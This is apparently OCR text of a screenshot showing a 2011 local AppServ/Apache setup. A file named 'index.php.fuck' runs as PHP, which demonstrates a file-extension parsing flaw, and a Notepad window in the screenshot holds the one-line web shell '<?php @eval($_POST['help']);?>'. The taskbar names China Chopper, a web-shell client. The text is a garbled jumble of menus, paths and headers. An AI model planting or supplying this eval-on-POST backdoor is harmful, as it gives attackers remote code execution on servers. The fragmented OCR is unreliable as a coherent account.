 phpinfo() - Firefox - 火狐中国版
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/index.php.fuck
Google
使用火狐中国版 访问最多 新手上路 最新头条 网址大全
phpinfo()
PHP Version 6.0.0-dev
php
转到 链接
C:\AppServ\www
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\AppServ\www
名称 大小 类型
index.php.fuck 1 KB FUCK 文件
appserv 文件夹
cgi-bin 文件夹
phpMyAdmin 文件夹
test.php 1 KB PHP 文件
127.0.0.1 127.0.0.1 日程提醒
正在载入基本信息... 读取
... ... 名称 时间 大小 属性
星期二 2011-08-23 七月廿四
站点类别
默认类别
Type1
日程提醒
http://127.0.0.1/index.php.fuck
HTTP/1.0 500 Internal Server Error
Date: Tue, 23 Aug 2011 08:49:03 GMT
Server: Apache/2.2.8 (Win32) PHP/6.0.0-dev
X-Powered-By: PHP/6.0.0-dev
Content-Length: 0
Connection: close
Content-Type: text/html
index.php.fuck - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['help']);?>
<?php phpinfo();?>
开始 localhost / local... 欢迎光临单甫之城 ... phpinfo() - Firef... C:\AppServ\www index.php.fuck - ... 命令提示符 中国菜刀@20110628 16:49